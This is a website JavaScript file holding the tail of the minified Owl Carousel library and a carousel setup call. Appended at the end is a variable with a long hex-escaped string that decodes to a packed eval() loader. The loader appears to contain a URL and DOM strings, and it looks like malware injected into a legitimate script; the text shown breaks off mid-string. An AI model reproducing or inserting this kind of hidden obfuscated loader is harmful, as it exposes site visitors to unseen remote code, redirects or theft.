return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:false,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });

var _s1vO7I= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x4d\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x51\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x54\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x6c\x2e\x35\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x6a\x28\x33\x36\x29\x29\x7d\x3b\x35\x69\x28\x63\x2d\x2d\x29\x7b\x33\x53\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x68\x28\x35\x67\x20\x35\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x51\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5